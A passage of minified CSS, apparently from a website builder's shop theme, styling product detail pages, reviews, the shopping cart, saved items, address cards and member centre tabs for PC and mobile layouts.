.product_detail_left_content{float:left;margin-left:5%;max-width:700px;padding-right:4.8%;width:50%}.jz_product_detail_2 .product_detail_left_content .detail_inner_wrap{width:100%}.jz_product_detail_2 .product_detail_left_content .detail_small_pic_list{box-sizing:border-box;display:block;padding:0 0 100%;width:100%}.jz_product_detail_2 .product_detail_left_content .detail_inner_wrap{margin-right:0}.jz_product_detail_2 .product_detail_left_content .detail_small_pic_list{border:1px solid #ebebeb;margin-left:0;margin-top:36px}.jz_screen_pc .jz_product_detail_2 .beyond_pic_area .jz_scroll_wrap{margin-left:0;margin-right:0;width:100%}.jz_screen_pc .jz_product_detail_2 .product_detail_right_content .detail_other_message{margin:15px 0}.jz_product_detail_2 .detail_title_wrap{display:flex}.jz_product_detail_2 .detail_title_wrap .detail_main_title{display:inline-block;flex-shrink:1;font-size:calc(var(--fontRatio, 1)*20px);max-width:calc(100% - 80px);min-width:calc(100% - 80px)}.jz_product_detail_2 .product_detail_right_content .detail_price_wrap{align-items:center;background:#f7f7f7;box-sizing:border-box;display:flex;flex-wrap:wrap;margin-top:35px;padding:16px;width:100%}.jz_screen_mobi .jz_product_detail_2 .detail_sales{margin-right:13px}.jz_screen_pc .jz_product_detail_2 .product_detail_right_content .detail_price_wrap{min-height:100px}.jz_product_detail_2 .detail_price_content{position:relative}.jz_product_detail_2 .detail_price_left{display:inline-block}.jz_product_detail_2 .detail_price_right{bottom:5%;display:inline-block;position:absolute;right:5%}.jz_product_detail_2 .detail_price .detail_value{font-size:calc(var(--fontRatio, 1)*24px)}.jz_product_detail_2 .detail_price.detail_marketPrice .detail_value{color:#999;font-size:calc(var(--fontRatio, 1)*14px);text-decoration:line-through}.jz_product_detail_2 .product_detail_right_content{float:left;width:45%}.jz_product_detail_2 .product_detail_right_content .detail_other .detail_title{box-sizing:border-box;color:#4d4d4d;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700;text-align:left;white-space:pre-wrap}.jz_sc.jz_product_detail_2 .product_detail_right_content .detail_other .detail_title{margin-right:62px}.jz_screen_mobi .jz_product_detail_2 .product_detail_right_content .detail_other .detail_title{font-weight:400;margin-right:15px}.jz_screen_pc .jz_product_detail_2 .product_detail_right_content .detail_other .detail_title{margin-right:0}.jz_screen_pc .jz_product_detail_2 .product_detail_right_content .detail_other .detail_title:after{content:""}.jz_product_detail_2 .product_detail_right_content .detail_other{border-bottom:1px solid #f5f5f5}.jz_screen_pc .jz_product_detail_2 .product_detail_right_content .detail_other .detail_value{color:#666;font-size:calc(var(--fontRatio, 1)*14px);line-height:30px;vertical-align:top}.jz_product_detail_2 .detail_other_message .detail_other{padding:11.5px 0}.jz_product_detail_2 .product_detail_right_content_noImage{position:static!important}.jz_screen_mobi .fixed_animation{background-color:#fff;max-width:100%;position:fixed;top:0;width:100%;z-index:1}.jz_screen_pc .jz_product_detail_1 .no_img_border{border-bottom:1px solid #f5f5f5}.product_detail_audio_pay_know .pageNext{margin-right:0}.jz_screen_mobi .product_detail_audio_pay_know .detail_big_pic_content{border:1px solid #eee;margin:24px 0 0}.jz_screen_mobi .product_detail_audio_pay_know .product_detail_left_content{background-color:#f7f7f7}.jz_screen_mobi .product_detail_audio_pay_know .detail_inner_wrap{padding-bottom:12px}.jz_screen_mobi .product_detail_audio_pay_know .product_detail_left_content .detail_big_pic{background-color:#fff}.audio_not_trial_and_bought .progress_slider{cursor:pointer;pointer-events:none}.product_class_dir{margin-right:20px}.jz_screen_mobi .product_class_dir{margin-right:0}.product_spec_wrapper{transition:margin-left .5s}.product_specs_mobi_wrapper{margin-left:15px;margin-right:15px}.detail_price{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*30px)}.jz_screen_mobi .detail_price{font-size:calc(var(--fontRatio, 1)*24px)}.detail_price_content{align-items:center;display:flex;flex-wrap:wrap;gap:6px 12px;height:100%;width:100%}.detail_sales{margin-left:auto}.detail_specific_tab{border:1px solid #f0f0f0}.detail_specific_tab .detail_tab_item{-webkit-tap-highlight-color:rgba(0,0,0,0);border-right:1px solid #f0f0f0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*15px);line-height:54px;overflow:hidden;padding:0 8px;text-align:center;text-overflow:ellipsis;transition:all .3s;white-space:nowrap;width:160px}.detail_specific_tab .detail_tab_item.detail_tab_active{color:var(--theme-color);position:relative}.detail_tab_active:before{border:2px solid;box-sizing:border-box;content:" ";left:0;position:absolute;top:-1px;width:100%}.detail_specfic_panel{color:#333;font-size:calc(var(--fontRatio, 1)*14px);margin:25px 0}.detail_item_content{display:none}div.show_detail_content{display:block}.detail_mark_panel{align-items:center;display:flex;height:120px}.detail_mark_panel>div{display:inline-block;position:relative}.detail_mark_panel .detail_mark_sacle{text-align:center;width:25%}.detail_mark_panel .detail_mark_sacle_line{font-size:0;width:auto}.detail_mark_sacle .mark_tip{display:inline-block}.detail_mark_sacle .mark_sacle{font-size:calc(var(--fontRatio, 1)*50px);margin-left:6px}.detail_mark_sacle .mark_sacle:after{content:"%";font-size:calc(var(--fontRatio, 1)*20px)}.detail_mark_sacle_line>span{display:inline-block;font-size:calc(var(--fontRatio, 1)*14px);height:17px;position:relative;text-align:center;width:86px}.detail_mark_sacle_line>span:after{display:inline-block;left:0;padding-top:25px;position:absolute;width:86px}.detail_sacle_1:after,.detail_sacle_2:after,.detail_sacle_3:after,.detail_sacle_4:after,.detail_sacle_5:after{content:attr(data-satisfy)}.detail_sacle_1{opacity:.2}.detail_sacle_2{opacity:.4}.detail_sacle_3{opacity:.6}.detail_sacle_4{opacity:.8}.detail_sacle_5{opacity:1}.mark_splite{border-left:1px dashed #e9e9e9;height:100%;margin-right:107px;width:1px}.detail_scale_block{font-size:calc(var(--fontRatio, 1)*12px);height:18px;margin-left:-17px;position:absolute;text-align:center;top:-28px;width:34px}.detail_scale_block_text{color:#fff}.detail_scale_block:after{border:4px solid transparent;border-top-color:inherit;content:"";left:50%;position:absolute;top:18px;transform:translate(-50%)}.detail_comment_panel{margin-top:20px}.comment_item{border-top:1px solid #e9e9e9;overflow:hidden;padding:8px 0}.comment_item>div{display:inline-block;float:left}.comment_head_pic{border-radius:50%;height:50px;margin:16px;overflow:hidden;width:50px}.comment_head_pic img{height:50px}.comment_content{flex:1;margin:16px 0 0}.comment_bottom{font-size:calc(var(--fontRatio, 1)*12px)}.comment_bottom .comment_time{color:#999}.comment_bottom .comment_del{color:#666;cursor:pointer;margin-left:10px}.comment_bottom .comment_del:hover{color:var(--theme-color)}.comment_menber_info .faisco-icons-M0001035{color:#ffc600}.comment_content div{margin-bottom:15px}.menber_comment_star{margin-left:3px}.menber_comment_star span{margin-left:8px}.comment_start{color:#e5e5e5}.menber_level_icon{margin-left:3px}.menber_small_pic_wrap{border:1px solid #e9e9e9;box-sizing:border-box;cursor:zoom-in;display:inline-block;height:60px;margin-right:10px;position:relative;width:60px}.menber_small_pic_wrap img{bottom:0;height:auto;left:0;margin:auto;max-height:100%;max-width:100%;position:absolute;right:0;top:0;width:auto}.detail_zoom_img{cursor:zoom-out}.comment_pagenation{text-align:center}.pagenation>div{display:inline-block}.jz_pagenation_wrap{cursor:pointer}.jz_page_number{color:#666}.detail_evaluate_panel{margin-top:30px}.detail_evaluate_title{border-bottom:1px solid #e9e9e9;padding-bottom:10px}.evaluate_star i{cursor:pointer}.evaluate_line{margin-top:30px}.evaluate_line .evaluate_line_title{display:inline-block;margin-right:10px;min-width:80px;text-align:right}.evaluate_content_wrap .evaluate_line_title{vertical-align:top}.evaluate_line input{border:1px solid #e9e9e9;box-sizing:border-box;display:inline-block;height:38px;outline:none;padding-left:10px;width:248px}.evaluate_star .star_warp_1 span{margin-left:8px}.evaluate_content{display:inline-block;width:auto}.evaluate_line textarea{border:1px solid #e9e9e9;box-sizing:border-box;display:inline-block;height:150px;outline:none;padding:10px;resize:none;width:100%}.evaluate_upload_pic_wrap{align-items:center;display:flex;overflow:hidden;padding-top:10px}.evaluate_upload_pic .uploadify-button{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -104px;display:inline-block;height:58px;width:58px}.evaluate_upload_pic,.evaluate_upload_pic_lists,.evaluate_upload_tip{display:inline-block;float:left}.evaluate_upload_tip{margin-left:20px}.upload_pic_item{display:inline-block;margin-right:8px;position:relative}.upload_pic_item:hover .del_upload_pic{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -178px;cursor:pointer;height:14px;position:absolute;right:-6px;top:-7px;width:14px;z-index:1}.upload_pic_wrap{border:1px solid #e9e9e9;box-sizing:border-box;height:58px;overflow:hidden;position:relative;width:58px}.self_adaption_img{height:auto;max-height:100%;max-width:100%;width:auto}.position_center_middle{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.evaluate_line .evaluate_auth_code{width:200px}.evaluate_get_code{display:inline-block;margin-left:10px;vertical-align:middle}.evaluate_code_img{cursor:pointer;height:34px;width:94px}.commit_comment{line-height:45px;margin-top:50px;text-align:center}.commit_comment_btn{border-radius:23px;color:#feffff;cursor:pointer;display:inline-block;width:300px}.detail_QR_code{background-color:#fff;display:none;height:116px;position:absolute;width:116px}.detail_QR_code img{box-shadow:0 2px 6px 0 rgba(0,0,0,.1);box-sizing:border-box;max-height:100%;max-width:100%;padding:10px}.beyond_pic_area .detail_small_pic_lists .detail_small_pic_list{padding-bottom:17.1%;padding-left:17.1%}.beyond_pic_area .small_pic_arrow{bottom:0;cursor:pointer;height:16px;margin:auto;position:absolute;top:0;width:12px}.beyond_pic_area .jz_scroll_wrap{display:inline-block;margin-left:4%;margin-right:4%;width:92%}.beyond_pic_area .small_pic_prev{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -23px -208px;float:left;left:0;margin-left:2px}.beyond_pic_area .small_pic_prev:hover{background-position:-23px -233px}.beyond_pic_area .small_pic_next{background:url(/image/rimage/jz/vbg01.png?v=202504071630) -53px -233px;float:right;margin-right:2px;right:0}.beyond_pic_area .small_pic_next:hover{background-position:-53px -208px}.detail_share_panel{overflow:hidden;position:absolute;transition:height .3s}.detail_share_more{background:#fff;border:1px solid #efefef;border-radius:5px;height:auto;overflow:hidden;padding:8px;width:260px}.evaluate_star_text{margin-left:20px}.detail_mark_panel .detail_comment_mobi,.detail_other_message_icon_for_mobi,.detail_other_message_mobi_wrap{display:none}.evaluate_text:-moz-input-placeholder,.evaluate_text:-ms-input-placeholder,.evaluate_text::-webkit-input-placeholder{font-size:0}.comment_content_empty,.dt_no_comment{display:none}.comment_content_empty{display:block;padding:38px 0;text-align:center}.comment_content_empty .empty_img{background:url(/image/rimage/jz/defaultIcon.png?v=202311271728) 0 -135px;display:inline-block;height:123px;width:157px}.comment_empty_text{color:#333;font-size:calc(var(--fontRatio, 1)*16px)}.detail_specific_comment .empty_img{height:136px}.product_button_item{width:200px}.jz_screen_mobi .collection_btn+.product_button_item_wrap{padding:10px 0}.jz_screen_mobi .product_button_wrap.open_collection_button_wrap{background-color:#fff}.jz_screen_mobi .product_button_wrap.open_collection_button_wrap .product_button_item{width:auto}.jz_screen_mobi .product_button_wrap.open_collection_button_wrap .product_button_item:first-of-type{border-bottom-left-radius:24px;border-top-left-radius:24px}.jz_screen_mobi .product_button_wrap.open_collection_button_wrap .product_button_item:last-of-type{border-bottom-right-radius:24px;border-top-right-radius:24px}.jz_screen_mobi .product_button_wrap.open_collection_button_wrap .product_button_item_wrap{margin-right:15px}.jz_screen_mobi .product_button_wrap.open_collection_button_wrap .collection_btn{padding:0 22px}.jz_screen_mobi .pay_product_btn_wrap{background-color:#fff}.jz_screen_mobi .collection_btn+.pay_product_btn_content_wrap{padding:10px 0}.jz_screen_mobi .open_collection_pay_product_btn_wrap .pay_product_btn_content_wrap{margin-right:15px}.jz_screen_mobi .open_collection_pay_product_btn_wrap .collection_btn{padding:0 20px}.jz_screen_mobi .open_collection_pay_product_btn_wrap .pay_product_cart_icon{width:80px}.jz_screen_mobi .open_collection_pay_product_btn_wrap .pay_product_btn_item{box-sizing:border-box;height:100%}.jz_screen_mobi .open_collection_pay_product_btn_wrap .pay_product_btn_item:first-of-type{border:1px solid var(--theme-color);border-bottom-left-radius:8px;border-right:none;border-top-left-radius:8px}.jz_screen_mobi .open_collection_pay_product_btn_wrap .pay_product_btn_item:last-of-type{border:1px solid var(--theme-color);border-bottom-right-radius:8px;border-left:none;border-top-right-radius:8px}.jz_screen_mobi .open_collection_pay_product_btn_wrap .pay_product_btn_item.pay_product_buy_btn--disabled{border-color:#ebebeb}.jz_screen_pc .pay_product_btn_content_wrap{gap:0 20px}.pay_product_btn_content_wrap{align-items:center;display:flex;flex:1}.shopping_list_wrap{display:flex;flex-direction:column;gap:20px;user-select:none}.shopping_list_wrap *{box-sizing:border-box}.shopping_list_wrap img:not([src]){visibility:visible}.shopping_header{background:#f5f5f5;color:#666;font-size:calc(var(--fontRatio, 1)*14px);height:44px;text-transform:capitalize}.shopping_header,.shopping_item{display:flex}.shopping_header>div,.shopping_item>div{align-items:center;display:flex;padding:0 12px}.shopping_header_name,.shopping_item_name{flex:1}.shopping_header_price,.shopping_item_price{justify-content:flex-end;width:136px}.shopping_header_count,.shopping_item_count{justify-content:center;width:136px}.shopping_item_count{color:#1e1e1e}.shopping_header_check{width:32px}.shopping_item_check{align-self:center}.shopping_item_check .checkbox_active .checkbox_inner{border:none}.shopping_item_check .checkbox_item:not(.checkbox_active) .checkbox_inner{background:#fff}.shopping_item_check .checkbox_item{color:#333;cursor:pointer;display:inline-block;font-size:calc(var(--fontRatio, 1)*13px);line-height:19px;list-style-type:none}.shopping_item_check .checkbox_inner{border:1px solid #d9d9d9;border-radius:4px;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:16px;line-height:16px;text-align:center;width:16px}.shopping_item_check .checkbox_disable{background-color:#f5f5f5;color:transparent;cursor:not-allowed}.shopping_item_check .checkbox_disable .checkbox_inner{background-color:#f5f5f5!important;color:transparent!important}.shopping_item_del{color:#333;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px)}.shopping_header_subtotal,.shopping_item_subtotal{justify-content:flex-end;width:136px}div.shopping_item_name{align-items:flex-start;display:flex;gap:16px}.shopping_item_img{background:#fafafa;border-radius:4px;cursor:pointer;flex-shrink:0;height:80px;object-fit:contain;width:80px}.shopping_item_text{color:#1e1e1e;cursor:pointer;font-size:calc(var(--fontRatio, 1)*14px)}.shopping_item_text.option-invalid{color:#ccc}.shopping_body{display:flex;flex-direction:column;gap:20px}.shopping_item_price,.shopping_item_subtotal{color:#333;font-size:calc(var(--fontRatio, 1)*14px)}.shopping_item_subtotal{font-weight:700}.invalid .shopping_item_text{color:#ccc!important;cursor:default;display:flex;flex-direction:column;height:100%;justify-content:space-between}.invalid .shopping_item_img{cursor:default}.jz_screen_mobi .shopping_body,.use_mobi_layout .shopping_body{gap:16px}.jz_screen_mobi .shopping_item_mobi,.use_mobi_layout .shopping_item_mobi{align-items:flex-start;display:flex}.jz_screen_mobi .shopping_item_left,.use_mobi_layout .shopping_item_left{flex-shrink:0;gap:16px;height:80px;margin-right:12px;width:80px}.jz_screen_mobi .shopping_item_right,.use_mobi_layout .shopping_item_right{align-self:normal;display:flex;flex:1;flex-direction:column;gap:unset;min-width:0}.jz_screen_mobi .shopping_item_right .shopping_item_right_bottom,.use_mobi_layout .shopping_item_right .shopping_item_right_bottom{font-weight:700;margin-top:10px}.jz_screen_mobi .shopping_item_right_bottom,.use_mobi_layout .shopping_item_right_bottom{display:flex;justify-content:space-between}.jz_screen_mobi .shopping_list_wrap--notModify .shopping_item_count,.jz_screen_mobi .shopping_list_wrap--notModify .shopping_item_price,.use_mobi_layout .shopping_list_wrap--notModify .shopping_item_count,.use_mobi_layout .shopping_list_wrap--notModify .shopping_item_price{width:auto}.jz_screen_mobi .shopping_list_wrap--notModify .shopping_item_right_bottom,.use_mobi_layout .shopping_list_wrap--notModify .shopping_item_right_bottom{justify-content:normal}.jz_screen_mobi .wrap_del .shopping_item_left,.use_mobi_layout .wrap_del .shopping_item_left{display:flex;gap:10px;height:unset;width:unset}.jz_screen_mobi .wrap_del .shopping_item_right,.use_mobi_layout .wrap_del .shopping_item_right{justify-content:space-between;min-height:80px;position:relative}.jz_screen_mobi .wrap_del .shopping_item_right .shopping_item_right_bottom,.use_mobi_layout .wrap_del .shopping_item_right .shopping_item_right_bottom{align-items:center}.jz_screen_mobi .wrap_del .shopping_item_right .shopping_item_text,.use_mobi_layout .wrap_del .shopping_item_right .shopping_item_text{margin-right:36px}.jz_screen_mobi .wrap_del .shopping_item_right .shopping_item_count,.use_mobi_layout .wrap_del .shopping_item_right .shopping_item_count{width:auto}.jz_screen_mobi .wrap_del .shopping_item_del_icon,.use_mobi_layout .wrap_del .shopping_item_del_icon{color:#a1a1a1;cursor:pointer;height:24px;position:absolute;right:0;width:24px}.jz_screen_mobi .invalid .shopping_item_text,.use_mobi_layout .invalid .shopping_item_text{min-height:80px}.jz_screen_mobi .invalid .shopping_item_text .delisted,.use_mobi_layout .invalid .shopping_item_text .delisted{width:52px;width:fit-content}.jz_screen_mobi .shopping_has_spec_top_name,.use_mobi_layout .shopping_has_spec_top_name{gap:10px}.jz_screen_mobi .shopping_has_spec_top,.use_mobi_layout .shopping_has_spec_top{margin-bottom:16px;padding-left:0}.jz_screen_mobi .shopping_item_wrap.has_spec .specs_wrap,.use_mobi_layout .shopping_item_wrap.has_spec .specs_wrap{gap:16px;padding-left:34px}.jz_screen_mobi .shopping_item_wrap.has_spec .specs_wrap .shopping_item_img,.use_mobi_layout .shopping_item_wrap.has_spec .specs_wrap .shopping_item_img{height:80px;width:80px}.shopping_header_opeartion,.shopping_item_del{justify-content:flex-end;width:136px}.shopping_item_name .specs{color:#999;font-size:calc(var(--fontRatio, 1)*13px);margin-top:6px}.shopping_item_mobi .specs{color:#999;font-size:calc(var(--fontRatio, 1)*12px);margin-top:4px}.invalid .specs{margin-top:0}.spec-invalid-tips{color:red}.shopping_has_spec_top{display:flex;flex-direction:column;gap:10px;margin-bottom:20px;padding-left:12px}.shopping_has_spec_top_tips{padding-left:34px}.shopping_has_spec_top_tips,.shopping_item_tips{color:#ff1c1c;font-size:calc(var(--fontRatio, 1)*14px)}.shopping_item_tips{margin-top:4px}.shopping_has_spec_top_name{align-items:center;display:flex;gap:16px}.has_spec_pd_name{color:#1e1e1e;font-size:calc(var(--fontRatio, 1)*14px);font-weight:700}.shopping_item_wrap.has_spec .shopping_item{padding-left:32px}.shopping_item_wrap.has_spec .specs_wrap{display:flex;flex-direction:column;gap:20px}.shopping_item_wrap.has_spec .specs_wrap .shopping_item_img{border-radius:4px;height:48px;width:48px}.shopping_item_wrap.has_spec .specs{margin-top:0}.shopping_item_wrap.has_spec .shopping_item_name .specs{font-size:calc(var(--fontRatio, 1)*14px)}.jz_screen_mobi .shopping_has_spec_top_tips,.jz_screen_mobi .shopping_item_wrap.has_spec .specs_wrap{padding-left:24px}.member_center_manage_tips{align-items:center;background:#fffaee;border:1px solid #f5e4b9;border-radius:2px;display:inline-flex;margin:20px 0 0 20px;padding:12px 20px}.member_center_manage_tips svg{color:#ff8c39;height:18px;margin-right:10px;width:18px}.member_center_manage_tips span{color:#333;font-size:calc(var(--fontRatio, 1)*13px)}.shopping_cart_header{align-items:center;display:flex;justify-content:space-between;padding-left:34px;padding-right:34px}.shopping_cart_header:after{display:none}.freeShippingTipsLine{background:#fcf0f0;color:#333;font-size:calc(var(--fontRatio, 1)*14px);height:40px;line-height:40px;padding-left:24px}.freeShippingTipsLine .needMoney{color:#d94e40}.mCenter_shipCartTipsLine{background:#fcf0f0;border:1px solid #fe1745;border-radius:4px;color:#333;font-size:calc(var(--fontRatio, 1)*14px);height:40px;line-height:40px;margin-bottom:20px;padding-left:24px}.mCenter_shipCartTipsLine .needMoney{color:#d94e40}.default_identification{background-color:color-mix(in srgb,var(--theme-color) 10%,transparent);border-radius:2px;color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*12px);font-weight:400;margin-right:4px;padding:2px 4px}.address_info_cart_wrap{background:#fff;border-radius:8px;cursor:pointer;overflow:hidden;padding:16px 0;position:relative}.address_info_cart_wrap:hover .edit_btn{display:block}.address_info_cart_wrap .edit_btn{display:none}.address_info_cart_wrap .checkbox_inner{background-color:var(--theme-color);border:1px solid #e0e0e0;border-radius:2px;box-sizing:border-box;color:#fff;display:inline-block;font-size:calc(var(--fontRatio, 1)*12px);height:18px;line-height:18px;margin-right:7px;text-align:center;width:18px}.address_info_cart_wrap .checkbox_active .checkbox_inner{border:none}.address_info_cart_wrap .checkbox_item:not(.checkbox_active) .checkbox_inner{background:#fff}.address_info_cart_wrap_pc{border:1px solid #ebebeb}.address_info_cart_active{border:1px solid var(--theme-color)}.text_ellipsis{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.jz_screen_mobi .address_detail{font-size:calc(var(--fontRatio, 1)*14px)}.default_address_status{background:color-mix(in srgb,var(--theme-color) 10%,transparent 90%)}.address_setting_mobi{background-color:#f5f5f5;box-sizing:border-box;height:calc(100vh - 51px);overflow:auto;padding:12px 15px 80px}.add_address_btn{background-color:var(--theme-color);border-radius:25px;color:#fff;cursor:pointer;font-size:calc(var(--fontRatio, 1)*16px);font-weight:700;padding-bottom:10px;padding-top:10px;text-align:center}.my_collection_list{display:flex;flex-wrap:wrap;gap:24px;margin:28px 24px 18px}.my_collection_list .delisted{margin-top:0}.my_collection_list_item{background-color:#fff;box-sizing:border-box;position:relative;width:calc(25% - 18px)}.my_collection_list_item_wrap{box-sizing:border-box;display:flex;flex-direction:column;gap:16px}.my_collection_list_item_pic_wrap{flex-shrink:0;padding-bottom:100%;width:100%}.jz_screen_pc .my_collection_list_item_pic_wrap{border-radius:12px}.jz_screen_mobi .my_collection_list_item_pic_wrap{border-radius:4px}.my_collection_list_item_pic_item{cursor:pointer;height:100%;left:0;object-fit:cover;object-position:center;position:absolute;right:0;width:100%}.my_collection_list_item_name{-webkit-line-clamp:2;-webkit-box-orient:vertical;color:#333;display:-webkit-box;font-size:calc(var(--fontRatio, 1)*16px);min-height:40px;overflow:hidden;text-overflow:ellipsis;white-space:pre-wrap;word-break:break-word}.my_collection_list_item_pirce_wrap{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*18px);font-weight:700}.my_collection_list_item:hover .my_collection_list_item_remove_wrap{display:flex}.jz_screen_mobi .my_collection_list_item_remove_wrap{background-color:initial;display:flex}.jz_screen_mobi .my_collection_list_item_remove{color:#a1a1a1}.my_collection_list_item_remove_wrap{align-items:center;background-color:rgba(0,0,0,.4);border-bottom-left-radius:12px;border-top-right-radius:12px;cursor:pointer;display:none;height:40px;justify-content:center;position:absolute;right:0;top:0;width:40px}.my_collection_list_item_remove{color:hsla(0,0%,100%,.8);height:20px;width:20px}.delisted{align-self:self-start;background:#ccc;border-radius:11px;color:#fff!important;font-size:calc(var(--fontRatio, 1)*12px);margin-top:4px;padding:2px 8px}.delisted-mask{background-color:hsla(0,0%,100%,.5);left:0;padding-bottom:100%;position:absolute;top:0;width:100%}.my_collection_list_item_empty_pic_wrap{background:#fafafa;border:1px solid #d9d9d9;box-sizing:border-box}.my_collection_list_item_content{display:flex;flex-direction:column;gap:16px}.jz_screen_mobi .my_collection_list{gap:16px;margin:28px 16px 0}.jz_screen_mobi .my_collection_list_item{width:100%}.jz_screen_mobi .delisted-mask,.jz_screen_mobi .my_collection_list_item_pic_wrap{padding-bottom:108px;width:108px}.jz_screen_mobi .my_collection_list_item_wrap{flex-direction:row}.my_collection_empty_wrap{align-items:center;display:flex;flex-direction:column;gap:18px 0;height:600px;margin-top:65px}.my_collection_empty_img{background-image:url(/image/rimage/comm/empty/trashCan.png?v=202506101400);background-position:50%;background-repeat:no-repeat;background-size:contain;height:300px;width:400px}.my_collection_empty_text{color:#333;font-size:calc(var(--fontRatio, 1)*16px)}.jz_screen_mobi .my_collection_empty_wrap{gap:24px 0;margin-top:86px}.jz_screen_mobi .my_collection_empty_img{height:225px;width:300px}.jz_screen_mobi .my_collection_list_item_content{flex-grow:1}.my_collection_list_item_content_top{align-items:flex-start;display:flex;justify-content:space-between}.my_collection_list_item_content_top .my_collection_list_item_remove{flex-shrink:0;margin-top:calc(var(--fontRatio, 1)*4px)}.jz_screen_mobi .my_collection_list_item_content_top{gap:0 8px}.m_member_center_tabs_wrap{padding-left:25px;padding-top:20px}.jz_screen_mobi .m_member_center_tabs_wrap{display:flex;padding:0}.jz_screen_mobi .m_member_center_tab{align-content:center;border:none!important;display:block;flex:1;height:auto;line-height:40px;text-align:center;width:auto}.jz_screen_mobi .m_member_center_tab:not(:first-child):before{display:none}.m_member_center_tab{background:#fff;border:1px solid #d9d9d9;border-left:0;border-top:1.02px solid #d9d9d9;box-sizing:border-box;color:rgba(0,0,0,.65);cursor:pointer;display:inline-block;height:32px;line-height:30px;margin:0;padding:0 15px;position:relative;transition:color .3s,background .3s,border-color .3s}.m_member_center_tab:first-child{border-left:1px solid #d9d9d9;border-radius:4px 0 0 4px}.m_member_center_tab:last-child{border-radius:0 4px 4px 0}.m_member_center_tab:hover{color:var(--theme-color)}.m_member_center_tab:not(:first-child):before{background-color:#d9d9d9;content:"";display:block;height:calc(100% + 2px);left:-1px;opacity:0;position:absolute;top:-1px;transition:opacity .3s;width:1px}.m_member_center_tab--checked{color:var(--theme-color)}.m_member_center_tab--checked,.m_member_center_tab--checked:first-child{border-color:var(--theme-color)}.m_member_center_tab--checked:before{background-color:var(--theme-color)!important;opacity:1!important}#shoppingCart .shopping_wrap{min-height:480px;padding:20px}#shoppingCart .shopping_wrap .loading-circle{margin:70px auto}#shoppingCart .shopping_cart_bottom{align-items:center;color:#333;display:flex;font-size:calc(var(--fontRatio, 1)*14px);position:relative;text-transform:capitalize}#shoppingCart .shopping_cart_bottom .shopping_operate{align-items:center;display:flex;height:48px;justify-content:center}#shoppingCart .shopping_cart_bottom .shopping_del{align-items:center;background:#fff;border:1px solid #d9d9d9;border-radius:4px;cursor:pointer;display:flex;height:28px;justify-content:center;margin-left:25px;min-width:52px}#shoppingCart .shopping_cart_bottom .shopping_del.del_disable{cursor:not-allowed;opacity:.8}#shoppingCart .shopping_cart_bottom .shopping_total{align-items:center;display:flex;flex:1;justify-content:flex-end}#shoppingCart .shopping_cart_bottom .shopping_total .pay_tips{margin-right:16px}#shoppingCart .shopping_cart_bottom .shopping_total .price{color:var(--theme-color);font-size:calc(var(--fontRatio, 1)*20px);font-weight:700;margin-right:24px}#shoppingCart .shopping_cart_bottom .pay_btn{background-color:var(--theme-color);border-radius:24px;color:#fff;cursor:pointer;font-weight:700;height:48px;line-height:48px;text-align:center;width:108px}#shoppingCart .empty{align-items:center;display:flex;flex-direction:column;margin:57px 0 77px}#shoppingCart .empty .empty_img{background-image:url(/image/rimage/module/cart/emptyCart.png?v=202407081108);background-repeat:no-repeat;height:300px;width:400px}#shoppingCart .empty .empty_tips{color:#333;font-size:calc(var(--fontRatio, 1)*14px)}#shoppingCart.use_mobi_layout .shopping_wrap,.jz_screen_mobi #shoppingCart .shopping_wrap{box-sizing:border-box;max-height:calc(100vh - 110px);overflow-x:hidden;overflow-y:auto}#shoppingCart.use_mobi_layout .shopping_cart_bottom,.jz_screen_mobi #shoppingCart .shopping_cart_bottom{background:#fff;bottom:0;box-sizing:border-box;height:60px;position:fixed;width:calc(100% - 40px)}#shoppingCart.use_mobi_layout .shopping_cart_bottom .shopping_operate,.jz_screen_mobi #shoppingCart .shopping_cart_bottom .shopping_operate{height:34px}#shoppingCart.use_mobi_layout .shopping_cart_bottom .price,.jz_screen_mobi #shoppingCart .shopping_cart_bottom .price{margin-right:12px}#shoppingCart.use_mobi_layout .shopping_cart_bottom .pay_btn,.jz_screen_mobi #shoppingCart .shopping_cart_bottom .pay_btn{align-items:center;border-radius:17px;display:flex;height:34px;justify-content:center;width:84px}#shoppingCart.use_mobi_layout .total_wrap,.jz_screen_mobi #shoppingCart .total_wrap{margin-bottom:74px;max-height:calc(100vh - 124px)}#shoppingCart.use_mobi_layout .total_wrap .shopping_cart_bottom,.jz_screen_mobi #shoppingCart .total_wrap .shopping_cart_bottom{display:block;height:74px}#shoppingCart.use_mobi_layout .total_wrap .shopping_cart_bottom .shopping_operate,.jz_screen_mobi #shoppingCart .total_wrap .shopping_cart_bottom .shopping_operate{display:block;height:20px}#shoppingCart.use_mobi_layout .total_wrap .shopping_cart_bottom .shopping_total,.jz_screen_mobi #shoppingCart .total_wrap .shopping_cart_bottom .shopping_total{display:block;position:relative}#shoppingCart.use_mobi_layout .total_wrap .shopping_cart_bottom .shopping_total .pay_btn,.jz_screen_mobi #shoppingCart .total_wrap .shopping_cart_bottom .shopping_total .pay_btn{position:absolute;right:0}#memberAccountSetting .m_member_account_setting_wrap{align-items:center;display:flex;flex-direction:column;min-height:600px;padding-top:55px}#memberAccountSetting .m_member_account_setting_item{max-width:394px;position:relative}#memberAccountSetting .J_memberCenterContentHead{cursor:default;pointer-events:none}#memberAccountSetting .logout_wrap{color:#666;cursor:pointer;font-size:calc(var(--fontRatio, 1)*16px);margin-top:20px;text-align:center}#memberAccountSetting .logout_wrap:hover{color:#333}.m_member_center_tabs_icon_address{color:#b3b3b3;height:18px;width:18px}.member_icon_heart{fill:#b3b3b3;stroke:#b3b3b3;height:18px;width:18px}.mall_order_detail_content{padding:16px 0}.mall_order_detail_wrap{display:flex;gap:32px}.mall_order_detail_info{flex:1;min-width:0}.mall_order_detail_total_wrap{color:#333;font-size:calc(var(--fontRatio, 1)*14px);width:348px}.mall_order_detail_info{display:flex;flex-direction:column;gap:16px}.mall_order_detail_total_item{align-items:center;display:flex;font-weight:700;justify-content:space-between;text-transform:capitalize}.mall_order_detail_split_line{background:#ebebeb;height:1px;margin:16px 